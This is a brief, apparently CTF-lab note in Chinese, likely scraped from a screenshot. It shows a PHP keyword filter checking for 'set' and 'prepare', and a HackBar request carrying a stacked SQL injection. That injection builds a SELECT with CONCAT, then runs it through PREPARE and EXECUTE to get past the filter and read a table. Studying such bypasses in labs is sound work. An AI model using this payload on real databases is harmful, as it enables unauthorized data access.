 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
strstr($inject, "set") && strstr($inject, "prepare")
DevTools - 79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1%27;set%20@sql%20=%20CONCAT(%27se%27,%27lect%20*%20from%20`1...
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse 11
Encryption Encoding SQL XSS LFI XXE Other H
LoadUrl
SplitUrl
Execute
http://79812418-02e8-48bd-acd7-85d85a2579e3.node4.buuoj.cn:81/?inject=1';set @sql = CONCAT('se','lect * from
`1919810931114514`;');prepare stmt from @sql;EXECUTE stmt;%23
Post data Referer User Agent Cookies Clear ALL